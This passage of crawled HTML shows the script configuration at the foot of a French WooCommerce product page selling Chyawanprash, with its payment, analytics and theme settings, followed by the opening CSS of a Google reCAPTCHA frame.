update-customer"},"wp_rest_nonce":"6d9d4513ae","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_ALWAYS"},"messages":[],"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/ebdd6bdfde.min.js'></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi&amp;ver=3.3.2" id="ppcp-recaptcha-js"></script><script type="text/javascript" id="ppcp-recaptcha-handler-js-extra">
/* <![CDATA[ */
var ppcpRecaptchaSettings = {"siteKeyV3":"6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi","siteKeyV2":"6LfA0RksAAAAALPXxk3eJt9yTyeHX2kHw0RP8ICv","theme":"light","isBlocks":"","isCheckout":"","isCart":"","isSingleProduct":"1","v2ContainerId":"ppcp-recaptcha-v2-container","errorCodeMissingToken":"ppcp_recaptcha_missing_token","errorCodeVerificationFailed":"ppcp_recaptcha_verification_failed"};
//# sourceURL=ppcp-recaptcha-handler-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/3cab84f37d.min.js'></script><script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"f6d1e33a8a","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Do you want to empty the cart?","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Annuler?","removed_text":"% a \u00e9t\u00e9 supprim\u00e9.","manual_show":"","reload":"no","suggested_carousel":"1","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","wc_checkout_js":"https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","images_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/images","builder_images_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"ab1c8b96e6","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"a9d85e356a","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4232","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7c7c7c","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/themes/Divi/js/scripts.min.js?m=1746782011'></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wc-ppcp-applepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_applepay = {"sdk_url":"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js","is_debug":"","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"","preferences":{"checkout_data_mode":"use_wc"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"plain","color":"black","lang":"fr-FR"},"product":{"needShipping":true,"id":4232,"price":"9.88","isVariation":false,"stock":"outofstock"},"shop":{"countryCode":"FR","currencyCode":"EUR","totalLabel":"Ganesh Ayurveda"},"ajax_url":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","nonce":"ec76955018"};
//# sourceURL=wc-ppcp-applepay-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-ppcp-googlepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"","is_enabled":"1","is_wc_gateway_enabled":"1","sdk_url":"https://pay.google.com/gp/p/js/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"plain","language":"fr"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"plain","language":"fr"}},"shipping":{"enabled":true,"configured":true,"countries":["AL","DZ","DE","AD","AM","AT","BE","BY","BA","BG","CA","CY","HR","DK","ES","EE","US","FI","FR","GI","GR","GP","GG","GF","HU","IE","IS","IT","JE","RE","LV","LI","MK","MT","MA","MQ","YT","MC","ME","NO","NL","PF","PT","RO","GB","CZ","MF","RS","CH","SE","TN","TR","UA","VA"]},"ajax":{"update_payment_data":{"endpoint":"/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"a89b01e618"}}};
//# sourceURL=wc-ppcp-googlepay-js-extra
/* ]]> */
</script><script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ganeshayurveda.com/wpgac/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script><script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"","choose_option_text":"Choisir une option","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8ed968a538.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"224213473","post":"4232","tz":"2","srv":"www.ganeshayurveda.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "224213473", "4232" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script><script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script><script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1NwaZnFotOe1YePJ%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22a22f6b170f%22%2C%22initWooPayNonce%22%3A%224debe8b3e3%22%2C%22saveUPEAppearanceNonce%22%3A%22984c9fe374%22%2C%22genericErrorMessage%22%3A%22Un%20probl%5Cu00e8me%20est%20survenu%20lors%20du%20traitement%20du%20paiement.%20Veuillez%20consulter%20votre%20bo%5Cu00eete%20de%20r%5Cu00e9ception%20et%20rafra%5Cu00eechir%20la%20page%20pour%20r%5Cu00e9essayer.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Qpg5igbOcrBxExxVSos4QLa%3ACB5pE_t_6607d41b4c10182f5fb5a46545c851%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22fr%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%221919b0981d%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%226c12af4986%22%2C%22woopaySessionNonce%22%3A%2243248bcb60%22%2C%22woopayMerchantId%22%3A224213473%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A224213473%2C%22data%22%3A%7B%22session%22%3A%22GISVbKLj4%5C%2FVuC5MRHdnKBHjn5hcbAJyODE7pUtoXFdZbuz9QqQ3rby45X2W%2BQTpDI98BSVyfsitFf4uohL4Y%2BhqMme%2BjfaVgjKw3Hd3%2BzJfMyUvWLf9Lca5yModef%5C%2FMd2H0IJQ40Tt%5C%2FJKNCdrVkP52TWK3Znw19GR5Vb6eutQLHxrJ91Bpm4krUagXdWrATLmt2nYfiggTH7bIssdgoaTGEZqYTKuhO%5C%2FDG4w4siT6uzrosHuLqlALBGPMXWvh7Un0%5C%2Fvq9kC9uckehlv4WTtNEmOychqzlmzUShiIiKVt1cvYPTwB6fjyGKhoGf2npTHxKdwATzO2t3EQ2mdyHxGYzVaAgUwPyPOEVcLhNMEBcv1UOkBmtF2ke37l7liA4tchAUSjtYCLfyo65DkfJMcCuOOmesK%2Bfxq%5C%2FQP5pjhzwOY04O%2B%2BecqT6i0YonHldJrSGyDei1cyJeyAq2qgssGbYwKb6aL40EU1rK0GNsV80Rr2DVkpnF5RZ9yQMrnKWLa%2Bn7Jp7Xpcy3hWyT1Z6E5PyV%2Bjuk%5C%2FasDD%5C%2FtEaNgJfPFUC6X5SIBld%5C%2F8DHSwPz90h16N0p2ho1KBaLbTSVmvngzVHg%3D%3D%22%2C%22iv%22%3A%22Ida7rTxM%5C%2FvIyMHW5O8h1mA%3D%3D%22%2C%22hash%22%3A%22MWMyODQ2NmU3OGMzOTJiNjgzZjhkMmI5ZDgxYzZiZWQzY2UwNWY2YzkxMGIzM2RjOGFkYzFkYzA3YmFlYWJkMg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22WWW.GANESHAYURVEDA.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carte%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwpgac%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Utilisez%20une%20carte%20de%20test%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Cliquer%20pour%20copier%20le%20num%5Cu00e9ro%20de%20test%20dans%20le%20presse-papiers%5C%22%20title%3D%5C%22Copier%20dans%20le%20presse-papiers%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200025%200000%200003%3C%5C%2Fbutton%3E%20ou%20consultez%20notre%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguide%20de%20test%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22FR%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.ganeshayurveda.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script><script type="text/javascript" src="https://www.ganeshayurveda.com/wpgac/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script><script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"4232":{"name":"Chyawanprash 500 gr Kapiva by Baidyanath","price":9.88}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}],"tablet":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}],"phone":[{"id":".et_pb_section_2_tb_footer","start":0,"midStart":50,"midEnd":50,"end":100,"startValue":4,"midValue":0,"endValue":-4,"resolver":"translateY","module_type":"et_pb_section","trigger_start":"top","trigger_end":"middle"}]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script><script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://www.ganeshayurveda.com/wpgac/wp-content/boost-cache/static/8362ce76d4.min.js'></script><script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.ganeshayurveda.com/wpgac/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.ganeshayurveda.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":224213473,"store_id":"86a36389-4389-4611-8fc0-011f4ca95b6e","ui":null,"url":"https://www.ganeshayurveda.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":4232,"pn":"Chyawanprash 500 gr Kapiva by Baidyanath","pc":"Compl\u00e9ments alimentaires","pp":"9.88","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Boutique","Compl\u00e9ments alimentaires","Chyawanprash 500 gr Kapiva by Baidyanath"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

13071 objets récupérés (3 Mo) depuis Redis grâce à PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le20BksAAAAACDT4wl0tWS-eKIYC74OALy315Mi&co=aHR0cHM6Ly93d3cuZ2FuZXNoYXl1cnZlZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hrcs3emncr2d
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 